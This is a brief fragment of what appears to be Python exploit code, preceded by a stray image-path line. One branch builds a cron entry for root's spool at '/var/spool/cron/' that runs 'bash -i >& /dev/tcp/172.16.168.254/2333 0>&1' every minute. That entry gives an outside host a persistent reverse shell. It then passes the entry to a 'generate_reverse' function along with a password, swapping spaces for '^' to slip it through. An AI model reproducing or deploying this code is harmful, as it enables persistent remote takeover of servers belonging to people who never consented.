 elif mode==1:
    filename="root"
    path="/var/spool/cron/"
    shell="\n\n*/1 * * * * bash -i >& /dev/tcp/172.16.168.254/2333 0>&1\n\n"
    cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))